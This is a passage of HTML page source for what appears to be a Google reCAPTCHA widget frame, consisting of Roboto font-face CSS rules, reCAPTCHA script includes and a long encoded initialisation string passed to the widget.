U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EXXGnY_vjLOYGPIoBF3hdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EXXGnY_vjLOYGPIoBF3hdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EXXGnY_vjLOYGPIoBF3hdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrrDvMOZbylBwrw/woVGSMKSXMOfZsOie251XsKPIyvDm8OxZ8K0fCdfwo/DjMO5w4XDo8KsF3Ucw5YvNgXDoE/[base64]/DgcKywrXDgU/CokLDosObOQHDsD/CkMO3LWB2w55kw4HDs8O1w5RGEjHCqcOYFnZTDU8yFcOvwrtuwrR8IA9gw7dSwqPClMOVw5XDscO2wq9oY8Kvw5RRw5LDnMOAw65xbcOrSBHDrMOWwodkAMKBw6TCicOKbcKXw5lMw6hdw71FwoTDj8KJw7Q6w4TCsG/Djkgbw4TDuk3CiQZ/WGDCuGHDhcOpw5bCqXvCscK9w5HCq2TDtMO5dcOuw7vCjMOjQy1+woDDtMOhQEjDskdow7nDmiYYwqAGAWnDuhV0w6keMQfDpBnDmkfCs1FSLEEcEsOdw41SIsKhDSLDlsOLwo3DocOTQMOsacKjwrnDnSrDocOCdWQyw6HDry7DocK/DMOeK8OIw7LDpMK/P8KKw6nCucOJccOHw6jCm8KOwoTCt8O1QyJ6w4TDmgrDt8Kqw5xUVsK8w5NYccOwH8OTJBbCqsOiJMOibsO/wqsqXcKGwpbDtXR2wrctEj8fMMOuXzrCskMEO8O5XMOow6fDmTfCknrDr3kQw7rCnnk8wq/Cij56BiPDpMOew5skw5NlCSnCkWJ2wq/CrnY0LHzDl8O/w6zDhj93TcKaw5UWw5/ChcKVwoLDkMOMMcKKwqgGKsOXU8KYYMOjLWomwonCscK5PsKEUwdPK8OKBDnDhcOLw40vYynDk1nCrjbCpsOvw6bDpxnCsg7CrcOWwqsow7JBwrU0wqLCpMKtwpfCuyJVw5VNfn3DvMK7wp5lU0QZdFpdVG/DtsKKTSASBRpAbsOlLsOcNMK1aR/CjMOZKwDDu8K1O8KTw73DkAZ5BS0CwqgEV8OnwrzCthl6AsKpTDDDjMOHwolFw70BKsOHATDDqQbChgA8w70rw6jDpcKMw4XCp3wBLmpgQMOCJ8ObO8Olw57DmzlAwpnClsOveTo9ZcOwZcOswobDscOfMgfDpcKpw6Agw5Aeen/DgcKmWCzCn0RPw4bCqcKAUcKhwrvCtXkyw6TDksKWIMOPBMOXwp4jAU/[base64]/CoH7CvHYOwrV1asKKw7sPwr53w7Y8WMO5w7vCrMKmw7B2YF7DsMOZCRYoXsKoVsOkBC/DkcOEd8OWLChcV8Koa1zClcOjw5rDuMOGCh7DnsKpw7XDncOkFScNwpvCk1XCt0cZw7oMK8KDw445wpgmfMKJwqXCiy/CiFoVwrHCm8K9KjLDp8OEw6MVDsKxMgbDj2LDhcOcw4TDv2nDmsKScyLDvRbDv0hUfMKAw4gKw6wWwqsFwoV8wp4uT1VGOXRjW8K/[base64]/CgW9SYMK6wprDrzpYGQIyw7DDtMOuWVZvEcOLDsKwwprCoW7DncK7O8OSw6phw6LCgcKnw4rDsXLDhljDkMOiw4rCj1nCk1LChMKSw4QGw4JvwoVcdTgNw5/Ds8Kcw7wWwpzDu8KiUsOPwpdkPcO2w5EhBFTCuld9w7Fpw7Etw7gpwr3CnMObGFLCg2nDrjvCux3DrsKhwrTCucO5aMO0R8OsSF5Hw4ZEw6XCpUjDtMO8J8O+w4x7w4vDqyJhGyvDog3Cnh1OwpXDhxgaDxjDqsK2aD5zw5JZGMKPMmXCkBFQEcOtw7p9w6jDocKzRh/Ds8KrwrpKIMOoemvDlwcywpB/w5p3NkctwpzDpcOQw4MTE2NMMDHCpcKrA8KNbsOFw6p1CS8pwpw/w53CtH0Aw4HDgcKfIMO5IcKGFMKHamPCt0FEZl/CvMKBwqJsMcOBw6DDhMKuRkvCux7DjsOKCcKrwqYbwr/Ch8O5wrnDssK6V8O6wrjCnkEXdMORwqnCoMO6GXnDqWQRNsOFIUFKw4DDoMOfdWTDiEwpacOBwqtdcl5eJx3Dl8KywrJTZsOcPyHCrCDDp8OPw6ZCwo0dwrvDoEnCtEE0wrvDqMKOwqRUFMKhbMOyNwTCg8K3Hmg7wpdIBlQdQGjCocK/[base64]/DsEnDk0DCs3YGwpUZFMO5w7vDscOZw4c+wojDvcObdhBcw51pV8OPXWhhwqsNw4vDm2J6XFbCizfCo8OVw4p+e8K2wrIxw6Ukw6jDkMKFaF9owq/CqE4UcsKmF8K5MMOVwrnCgkkITsKkwqHClMOeOldgw77DmMOMwodkSMOPw6nCkgIBdUXDhEzDisO2w5Azw5PDpMKfwqrDuCXDs1rDpA3DisOCwqJ2w6RoQ8KtwodscQsNXsK/[base64]/CsWcyw6rDnXJow7bCpMK3X0LDhMOqw53DlSxlFH8fwppnDzjCjl0vworDkMK2wpvDtRrCjMOtdXXCs37DgU4pOgklw64iXsO4MMKyw6/DnhPDsVbDiXleamEEwplwBcK0woV3w7ABZX5YE8O2WV3Cm8OlXkYawqXCgmvComvDoTfCq2opRWwvw5Bmw4TCl1LCin7CqcOrwoQ2wrnClUQNDl8VwpjCnXlVUThCQyDCisOHwo4iw60kwpoyOsKpe8Onw6UDwpEEen/DsMOTw6NEw73CqQIwwp0BX8K4w5vCgcKmZ8K8PkTDr8KRwo/DjAN+dUIjwpAFOcK5B8KGdTfCk8Orw4vChsO8GsOTNV8oN2Jqwq3ClQ8ww4DCul/CshcZwrLClMOUw5PDmzDDk8K1XEsEP8Krw7rChn1owqfDnMO0wqLDsMKENg3CjkBmOiBkUi/DgHrCu0LDuHoAwoc/w6bDgsOjZmENw47DnMOZw58cRnHDqcK9XsO2W8ORQsKJwrtbVR47w60Xw6vCnW/CocKcZsKSwrvDrMK0wpXCjixfWhlTw6dHC8Krw4kXBRzDvQrCj8Orw6/DvMK4w5/CssK6NSfDksK9wqXCok/Cv8OaWyzCvcO+wpvDjX3CkQwtwrEbw4TDjcOWWGZhPmDCtsO6woPCgsKuccOVUcOfBMKyfcOBOMODShrCmgBBe8KJw53DjMKGwoLCln03H8K4wrbDu8O1T3w0wqzDpMKsJnPCvXIkSRXCn2AIMsOCWxHDqBEEflbCr8K5XBfCmEQ7wrFYBsOBYcKfwpfDncOywpxRwq/CtWPDosKhwp7Dql07w5HClsK+wrsjwqhlJcOYw4A7IsOeFVIbw5DDhMOGw4ZGw5JzwrrCjsOeY8K6D8K1R8K3MMOAwoQIKVPDuGTCvsK/[base64]/CoEnDosKMLcOFcmhtV3lOwqXCjQccw6DDn8O0TcOtw5jDrmczw6FLWcKlwq0mFm9VKQDCjlbCvm9JbMOtwrV6YMOSwqo9XSrCvUwTworDhsKjJMKbe8KEKsOjwrTCrMKPw4hqwpZuc8ORdxHDnUlAwqDDgRfDt1ADw4oBQcODwrt5w5rDu8KgwrwEHj0zwr7DusKfXi/CrMOSGsOaw7l4w7hJPsOEN8KmKcOqw4YARMOENhLCn3sLZFU+w5vDvn1dwqTDo8KnZsK6dcOVwoXDo8OgcVHDn8O4JFs5w5jCrsOKHMKEP1PDt8KXeQPCmsKFwqpPw6dAwo7Di8KhcHhLKsOKKEfDoTRkIcK9TRjDqcK2w797ISrDnUPCjkTDvB/DiTA0w4hiw6DChUHCi1BvacOUfQ8vw43DsMK2FnzDhzDCh8Oww6YYwrkzw4oHTibCpz3CgsKpw7dnwr8Kb28ow6I3F8OMHMO/QsOSwo5twofDiyc0wovDiMKFSUPCrsK0w541wqjCkMKqVsKXTnrDuATDmz7Cp37Cih7DoC1pwrVLw5zDnsOgw6cAwpI4OsOOBjRFw7bCocObw5fDhUFhw6s0w4TCj8OGw41uY0LDtsK9asOZw5MIw6zCi8KBMsKSMXtLw4g/BlsRw6rDsVPDujDCgMKVw4QtNFPDqMKabcOEwoVoEVDDkMKcEMKPw5XCnMOlfMKGQyYHTMOKDz0NwqjCg8OTH8Otw6g4HMKsEWcrTkJ8w71bRcKYwqXClU7CpDjDvk4iwo/[base64]/DqDxoPElDK8O/woUkwoMHwpHCsMOjw6REaMOtdcOAOTbDq8OGw75Nf8KjAgNmacOzMHLDmgorwr0nZ8OwHsKhwrVVagQMW8KIHRXDkQd8Ri/ClFPCtDhyQMOgw7rCtcK1Uxl2wpUTw6BQw7N3axUxwo9qwpLCmADDnsK3MWArEcOQFCM0w4oDcmMMIyYHcAIEEcKZUsOGccKJIQ3CvxfDpn1OwqceeG4iw67DrcOWw6PDs8OrJ3DDrD4fwoFxw4MTccObEgLDumojMcOTIMK3wqnDj8KoDipXPMOna3Ahw6/DrUILFztyRW9gW2UIS8KUcsKRwowIPMOoEcOLJMO0XcOaCcOZJMO/[base64]/[base64]/[base64]/DuMOSacOKOkIdXmwtw5BaLFnDp2suw6jDuGHCk3dFFC3DojfDisOdw7YWw5vDsMKIMMOIXH1LY8O1wrIIGkfDs8KRB8KTw4vCtDxOLcOow4M3f8KXw54cMA9+wrFtw57Ct1NbfsOBw5DDl8O9DMKAw7RYwoZGwr1cw7l9DwERwo/[base64]/ClMKGPTPCqHvDr8OXDsKoJTM7w7UTw4R9DEHCqzxCwqgTw7l3KmkmesOmH8OmZMKaVcOXw6NwwofCqcOVUFnCt3wfwrsPOMO8w4bDlnw4ZX/[base64]/DucKyTX/DscO6w5TClMKkewleFsKowojDrWAoXBY/wqk2WW3DoWnCkXoAccOvwqAhw6XDoi7DsHjCm2bDjhHDg3TDocOiWcOJfjMfw48cSB1Pw7cGw7slJMKJFi8gfls/[base64]/[base64]/CkzHCoXrCosO1XGfCnVZFQMKBST7CjsOqw7wqHltPSWsdHsOvw7vClcOeYHPDjxROEn8ye2bCrwF2RjQdcg8sc8KFKk/DmcO5LMO2w67DgMO/IW0qFgvDkcOGJsKiw5vDhx7CoWnCv8KMwq/[base64]/w7XCoTwjwooxw4UKwos+w79Xw5wUAcK7w6PDoWrCs8OcEMKTf8K2wr7CjjFZCCo3RcK3wpfCs8OSJ8OVwopiwr5CMlkVw5nCmwUwwqTCmzhawqjCk0lzw7cMw5jDsAgbwrsPw4nCrcKndS/[base64]/bxDChEnDumlIw6BJFcOddSpswpQCJCQ3wrjCkDHChsObw7pdc8OoHsKBT8KdwqMzWMK3w57Du8KjZsK6w5XDg8KsP3LCn8Kkw4ISRHnCrDrCuDILKcKhR28gwobCnUTCmcKgHlHCqAZgwot9w7bCsMKXwrDDo8KKSy/DsWHCj8KJw6TClMOOW8OAw4A8wrfCosK9Dm8nCRITDMKVwoXCqXPDpnjCkSR2wqF/[base64]/DrsOTwqvDgAwcGMO3w5xXaHNwwo7CgsKcwpHDg8O4w6rCg8OVw7XDm8K1DTB/wqjDihA/OCPDmsOiOMOlw6HDu8O0w4tIw6rCksOvw6DChcKxXTnCnwkswozDtnbDsWbDnMOIwqIxU8KhCcKFFGbDhxBVwpLDiMOSwrZfw43Dq8K8wqbDqXdJI8OhwrzCtcKKwo5DecOcAGjClMOicH/DkcKHLMKae2kjUTl6woomSmVZf8OhS8KZw4PChMKNw7UwVMKyZ8K+Nh55MMKyw4/CqnnDjX3DrVLCiFwzAcOVZcKNw5hJw5t6wpF3A33Cu8KvdhDDhcK1d8Kgw5hiw6ZiHsKjw5HCqMOWwoPDlRfDl8KPw4zCuMKTU2/CqlQ8TMODwovDrMKdwpsxJz4iBz7Csjokwq/CqUY9w7HCtsOyw6DCksKXwqvDvWvCq8O7wrrDgkLCrnjCqMKgACtfwow7E3XCp8Ouw7vCq1rDhF3Di8OiOlB+wqIYw7wwQiQtfno7LzReCsKcKMO9DsK5wrfCtzDCvMOnw7NaYD9bInvCsVYsw7/Ci8OPw7TCpFljwpHDugxBw4/DgiJrw78wQMKdwrJvEMKWw7Q4ZxwMw5nDmGdrIUN3ZMKNw4REUiwOYsKGaRjDtcKsF3fCgsKYEMOjLFnClcKyw4slRsK/w7A1w5nDkHU6w4LCm0LClXLCs8KYwoTCuTBuV8O+w5wIKBPCgcK6VHIjw5FNHMOvZSxAYcO0wps1VcKow4XDmUrCrsKuw5wHw6JnO8OZw44/dFI5Wxlcw4snezTDsmEiw7zDucOUZkx2McK4OcKgSQBvwrbDulRFFUp3IcKuw6rDqy4uw7FgwqE0R3rDiFfDqMKfFcKuwoPDm8O8wrjDncOPCEbCpMK8EzXCn8ONwphDwovDtcKAwp9wVcOywo1RwrwhwoDDkCMaw6xyWMOowoYMDMOkw7/CsMKFw4s3wqbDtsO0X8KBw44PwpPDpjQfCcKDw4Y1w6PCsSTCgmbDtGoBwrRXM0fClHPDmwE1wqHDnMOtRAFaw5JoN1vCu8Kww4rCtxzDpz/CvgLCsMOqwoNMw5ERw6fCkC/DusKUI8KHwoVNS3BAw6oswr5SYWlubcKkw64MwrnDqAUqwpDCjUzCsH7CgDJKwqXCpMKGw7fCiEkSwpF+w75NKMOBwoXCo8OqwpjCosKEUR4ewp/DocOraivDi8K8w6onw4TCu8Kcw5NHLVDCjcOeYBbCqsK+w618TRAMw5h2DcORw6bCu8OqG2IewpwgUsOZwocuNCJ+wqVCaWXDv8O6PwzDmjMlTcOWwpPCtMOVwp7DlcOXw4daw6/Do8KOwoh0w63Dt8ONwqrCm8OjBSUxwpfDk8OPwo/CmTNNGwRtw7LDgMOVAHnDuX/DsMKoWEHCo8O7TMKmwrrDncOJw7HDgcKkwodYwpA6wrFkw6rDgH/Cr3TDokjDu8K6w43DqQlUwo5hTsK5AsK8M8Osw5nCv8KHc8KiwoV3N0hWDMKRFMOww5krwrYYfcKRw7orUDEYw756Q8K2wpUuw4LDsV1BSiXDl8OXwrLCo8KlDR/CrsOIwq8lw6Euw5lfJcOWVmlACsOnccKkHcOqcA/ClmViw4bChHInw7ZBwo4Yw5bChkIFCcOZwpnCk08EwobDnx/[base64]/DiSpAw4LCkxPCmMKFOEM6w67DoMKKfGbCnMKvw6AyP2zDm3zCmMKfwqLChhA9w7DDqh3Cp8OMwo4EwoZEw6rDkQwjEsKOw57DqksLP8O6bcKcBxHDi8KiUW3CvsKdw6lqwogOJCzCh8OgwrB/UsOhwqMBO8OiSsKqGMO1PCRyw40awrdow7DDpUHDkzrCksOAwq3Cr8KTKMKnwrXCpAvDtcOuR8OVeBctCQwhIcObwqHCjwAhw5HCvU3ChiXCqSlVwrvDhMKyw6czMlgFw6jCsVjDjsKjd0d0w4kbb8K5w5cbwqlXw7TDv2PDqlZ3w7U/wp0Tw7PDjcOqwoXDksOEw4gPL8KAw4zDhC7DosOtR0TCnVjCq8O6OS7DgsKiNV/Cp8OiwpgBBj8+wo3CsG4TccKwT8KYwqnClz3CsMKgAsKxwqLDsBYkJRXDnVjDv8OewqsHwqDCr8OqwrvDgR/Dt8Kfw7zClSoqwq/CmDPDksKTWFhONBjCisKPYBnDgMKlwoECw7HCg0omw5xdw4rCsjXCrMOgw6HCrMORQMOABMOydsOqA8KAw6N1SsO/w6LDtVJ+W8OaEcKrXsOhD8OeHQfCrMKbwr8EXEXCvyTDtcKSw4bCiTNQwrtvwrfDlx7CvHhbwqLDgMKRw7TDh252w65YKcKeNcOrwrJAS8K1Mmhcw47ChV/CicKmwq8WcMKDHT0SwrAEwoJVCxDDtgEew7IBwpdCw6nCoWDClVxFw5XDkxQkCVfCtHZPwpnCt3XDvUXDjMKAak8Jw6HCrQDDrBHDgcKMw5nDlsKEw6hLwqRZPRLDgHlFw5LCp8KrLcKwwp/Dg8K+w6IkXMOADsO9w7Vdw6cuCB8xakrDicOswpPCoAHCj0jDnnLDvFR5UHMSRDvCk8KAMVo1w6rCvMO5wqN6JMOMwppZVAjCvGwEw6zCs8OCw5XDmVEaQxHCiXNhwrE8NcOYwofCsCvDicO3w5InwrsOw4s0w4gcwp/Dp8Okw53CgsOCKMKsw6dRw5LCpAo2dMOhLsKNw6PDjMKBwqzDgcOPTMKbw6jChwcdwrtHwr8Cfw/Dn3fDtjw/Ux0IwoRfHMO1HcKuw7VuKsKyP8KRRjsLw6zCgcKcw5/Dg13DpUzDjFZfwrUNwrVIwr3Clhx7wpnCuCw/AcK4wq5pwpXCiMKsw4Izwq4HIsKqVmfDom9xFcKXKSECwqfCocOJT8O5HVt+w5x2Z8K+KsK1wq5BwqbCsMOUfTcfw48WwoXCuErCs8Kgb8OBMSbDr8OTwqh7w4k6w4/DuUrDgXp0w7c/AiHDkyMoKMKbwoTDt1lCwq7CjMOGHUQow7rDrsOcwoHCocKZdwx1wrkxwqrCk2AXYh3Dug3CmsKSw7XDrzIFfsKIQ8Oow5vCkG3CqgHCv8KGeAsnw5E8SHbDr8OqCcO6w63CthHCsMKmw4R/[base64]/ChwAnwoXDoGrCucKyw6pdwo7DhMO+wpFVIsOhAMO5woXDi8KzwqxzDFUcw611wr/CgB/CjA8rQgsKNXTCj8KJVMKZwqR/EsO5VsKbSTRneMO7HgQEwpxBw6YffsOoT8OVwo7CnlbDoyA/HMKDwpPDhCsCesKDPcO2dHI5w7/[base64]/CnsK7wpQEbzbDgsOawrHCjsKJwoUYwqbDhRNxUEjCgj/CtU08SkbDuTgvwqPCpBAoP8O6RV4UesOFwqnDu8OFw7DDoEM/Z8KeJ8KuG8O4w4M2IcKyK8KVwp3CiGPCh8OTwrJYwrXCtxFDE1zCp8ONwp0+Nkwmw7xdw7ErasK1w77CgkIwwq0cCCDDn8KMw4sew7bDssKYEsKhZBNhIDwhYcOqwp7Cg8OpeUNRw4sVwo3DqMO0w4lwwqvDtiZ9w4nCkQrDnhbCq8Klw7oSwrfCucKcwqgew7/DucO/w5rDocOCU8OJIVzDs2kDw5zCvsOFwpI/[base64]/[base64]/[base64]/Ds8Kxcig6woHDsWk+wq9GHHoyAHwbw7fDmcOvwpDDgcKfwpd8w5oTUh8wwrdncgjDi8OAw5XDiMKDw7rDsVnDjUAtw5nCgMORBcODSg7DvFzDhEHCv8OldSsncUHCsXbDr8KzwoNDWARyw5DChxBKaUXCjVPDnigvfD/[base64]/CjVrDhsKhwpQ7TiXCkzBqwo/CqQbDucKsSsKAfcKpSSXChMKIDnzDhksGE8K9T8Kmw4s/w4EePy56wohuw7E2EsOrKsKgwq4jEcKuw47CgMK9fhIawrF6w6bDky19w43DlMKqEhLDscKZw5xhBMOyEMKxwrvDiMOQGcO1SyB0wrUWOcORVMKsw4/DvSp+woM8B2MawoDDocK7ccOKwrIowofDr8Kowp/DmAJyLMOzWsOjKELDpl/DrcKTwqvCp8KVw63Dj8O+WGBbwrd4RCFTSsO/fAvCmMO7CMKtTMKGw43Ci23DhzUfwqB0w5hswqPDsUFkMMOUwrfClAgbw7VjIMOpwq7ChsOWwrVfNsK8Z1xIwpnCusKfRcK5L8KcZMK9w54tw4rDpCU/[base64]/wqdhw6YNwqxcwr1kR2DDki/CrQHDqnR8w6/Di8OqHsO2w7/DjcOPwqfDs8KVw5/[base64]/DlWfDihwwwr0CwqNGwrI3CcOmY8KzwqkJUGLCtHHCn3LDhsOGESI9bDVZwq7DjH5lMMOewo1Uwr5Fw4/DkF7CssOtAsKCA8Kle8OZwq0NwqgHekkzHmZHwrU4w75Cw70cTDXDj8KqbcOJw6Vbwq3CtcKAw6rCqEBPwqbCpcKXOMKzwqnCjcKKCmnCv0/Dq8K8wpHDscKQJ8OzIjzCk8KJwpvDmCTCtcOaMUDDusKxLxoww6Vvw4zDhWzCqk3DkMKow7wmK2TDqnnDk8KrQcOkdcOgEsObPS/CmllswoZSbcOsRBtcOC4awpPCosOBTTbDp8O6wrjDisOgAAQZV23Cv8OJHcKEcxkoPFlOwrnCjjZkw4rDn8KHWC4ewpPCl8KPw7www4kpw5PDm3RHw7ZaJS9Iw7PDiMK/wqDCh17DsQtrccK9JcOBwo7DicOtw6Y2RXpmfwISS8KfWsKPMsOUL1nCiMKRdMKUN8K4wrLDgAPClCINYhI2w63DrcKVDg/CksO+C0PCusOiUyzDszPDtW/[base64]/[base64]/[base64]/[base64]/AsKpwqRWUsOtwqXChsOowqHDqMOJw4M7LcKmasOiw7LDp8Kpw4dpwpTDlsOaVDQdQANEw6osVEYAwqtEw78AGCnCvsKnwqF3wrUPGWLCusKEEAbCoTwsworCqMKdYwfDgywjwpXDm8KCwp/DisK2woFRwo0XB1pRIsO5w67DoizCukV1cA/Dj8OrZ8OXwpDDlMKpw6TCusObwpbClg0Hwo5ZD8KHZ8Oaw5zCn3MawqUQR8KrNMOhw7TDusORwp97AMKLw4s7JcK6ejNrwpPDsMO7wrPCiVMTDQhZXcKOw5/DlRZ+wqACacOKw7h1YMO1wqrDpD10w5oEwo5Xw519w4rCgRzDk8KqMFjCvRrDncKCHhvCrsOtQQ3CosKxcR8kwozChljDusKNTcK+bkrCocKaw5vDqMKHwqjCoUAHVVRBX8KOHE5/wpdIUMOiwodLB3drw4XCiAItfmN8w67DpcKsAcOewrQVw7hIw4diwpnCg2w8Bw1UIAZnAW/Cl8OVbgU3DnbDim/DjRHDqMOvGG5mN2h3OMKSwonDhAVgODJvw7zChMOfYcOxw4QKMcOANUlOMQrCicK+DDXCiyJUTsKnw7jChcKvL8KCC8OjMgTDpsKHwpTChznDmls+UsKJwo/CrsO0wqFawpsYw5vDkBLDtGlDWcOuwofDiMOVHRBJK8KDwr1Nw7fDmFXCgcO6a2E6woklwrdmEMKzQBNPecO0X8K8w5/CsQU3wqt0wqDCnEYnw558w7vDrcOrJMOSw5XDsHZqw4Fxajhgw4PCusOkwqXDq8KMbk3Dqn/CiMKaZwdpPX/[base64]/[base64]/Dt8KGwqPDphBpw4bDlMKVJcKswofDpB7DrsO1wo3CscKdwp/Dl8O2wpnDonvDtcO7w49AZyZPwpbCtcOkwrLDkxcaKyrCg1JATcO7DMK5w5jDisKHwrBKwqlmUcOYbwvCvH7DsU3ChcKPI8Oyw5RJC8OKccOIwr/Ct8O8OMOMRsKpw67CuXI3AMK/UDLCrV3DgHrDg0kxw50JGEvDvMKCw5LDvMKyOcOSBcKcYMOaaMKeR3d3w4NeQRcaw5/[base64]/w4p8wrXDh8KPw4rCiMOtw6ZLSMOXw5h/XMOOBHFvQm/[base64]/Cm30SZsOmwo7DlMO5YsKHwqFVwozDp8KrwpRWwpQPw4tSNsOkwpBKb8Oqw7ETw4M2bsKow7tLw7PDl098wpzDucKqQFTCtj15FBfCh8OWT8O4w6vClMKXwqk/DyjDusO8woHCvcKzfsO+DUnCqG4Pw6cxw5rCgcOMwqzCgsKkY8Omw4hRwrYIwojCgMOiOHdvHShTwqZ+w5sbwq/CuMKRw4vDogDDoXbDssKWDTLChsKAWcKXccK1aMKDSSLDlsOBwooAwrrChlZoGz3Co8K4wqc2ecKZM1LCrxfCtEwYwqInVDJrw6kEPsO2MkPCnDXDksOOw4d7wrQow5rCmirDl8Kiwqs8wq5owqgQwqEweXnChMKHwr52DsK3TsK/woxVUF5tPBYrOcKuw4Vnw73DqVwfwrnDoxdEd8K8IsOwLMKnQsOuw6RaMcKhw581wpjCvCxBwpV9G8KuwqVrOANiw79mAH3Cl1t2woEiMsOEw7LCu8KTIGpbwrFgFSTCgDjDsMKXw7oZwqZDwojCuFrCkMOtwqbDpMO5dDYPw67CrE/Cv8OoRDHDg8OIYsKJwoTCnArCksObC8OTBmHDgnJVwqzDtMK8XsOSwrvCrMOKw5rDtiMqw4HClCYjwoFJwrViwoTCpMOTBmDDs0pMRzYVTGhId8O/wq82IMOKw5Zhw4/DlsOdHcOYwptBEGMlw71ZJz0Ww5oUG8O+BAsdworDicKpwpc/ScOMR8Ohw5vCuMKvwoJTworDjsKOL8K9wo3Do0vCgww1CMOmE1/CvWbDkUZ9HS/DpcOMwo4Xw558bMO2d3LCi8Odw4nDv8OIY0bDusKKw5ldwo0tOVxpO8OMcQ8nwoDCmMOlaBglQmJxGMKVVsOYJwnCtjIRRsO4FsO2cR8Qw7HDscK5QcOXw4NpWGvDiUFnT2rDpcObw6DDhz/CvzbDvV3CgsOAFjVQesKPDwt0wo5dwp/CncO4IcK/F8KlYA9+wq/Dp10GJcKIw7jCu8KJbMKxw7XDicOxZVQYAMO6MMODwrXCn2/DgcKJW27CssO4ZTbDgcOjYGgzw55vw7g7wr7CsHfDqMOgw70ZVMOvCcO5HsKfXMOzaMOAWMKdGcKSwoYfwpAzwp0ewptSRsK+V3zCncKGQSk+Rj8uO8ONY8KjIsKuwpBMeWzCvy7CiX/[base64]/CvH3Cl3khw6Ziw7smwq0EwpzCvBcFdcOrQ8Ofw6fDusOPw699w7rDoMORw4nCo0kTwoRxwrzDh2TDp0HDpnLDtXbChcOKwqrDl8KXGCF3wrF/wrHCnUfCjcK5w6PDgRpAK27DrMO9G1IDB8OeagwNwprDhwbCjsKhMlHCoMO+AcOMw5bCssODw4PDlMO6wpvCiFZewos9IMKOw6ZEwrF3wqzCgwDDgsOwISfCtMOtWXbDm8OaQyFnHsO4FMK1wrXCssK2w4bDn3ZPH1jDjcO/wphkwo/ChV3Cm8KbwrDDisO3woprw6DDsMK/GjjDny12NRPDnHxzw6RXF0PDnQrDvsKpPhXCp8KiwqwaP3xWIcOSDcK5woPDlcOVwo/[base64]/DlcOVA8KRUcObHMOAG8OGesK2w7HCoV7CjXbCtXZLD8K3w6/DgcOTwqXDo8K1XMOCwpjCoRAIbCjDhRfCmhUUJsKQw7jCqizDuXBvD8Kww7Q8wqZSDHrCtk0sEMKFwovCrsOIw7loTcObGcKWw7pWwocBwpfCkcKZwpddH2nCmcKOw4gXwr9DbcO4W8K0w5DCpikId8OOK8KHw57DpsO3aw9gwpDDgy/DixbCvBBCNHQhNjbDhcOoPyQKwojChm/CrkrClsKUwqHDucKrUzHCvi3CuDphUFvCrEDDgUbCrMOuDhLDuMKkwrnDln50w64Cw4fCpC/CscKnMcO5w5DDjcOEwqLChQt9wrvDmw1rwofCnsOewpDCgn5swqbCji/CrcKuccKrwpzCvhIYwqdgWFTCssKowpsowpRISG1aw47DnFZ/wrsnwpDDqREZMxZlw4gbwpbClE0cw5x/w5LDmnfDs8OPEsOIw6XDk8KyfcO4wrEqQ8K6w6IZwqoAw4nDh8OBGGkcwrfCncODw5sVw63CgwjDoM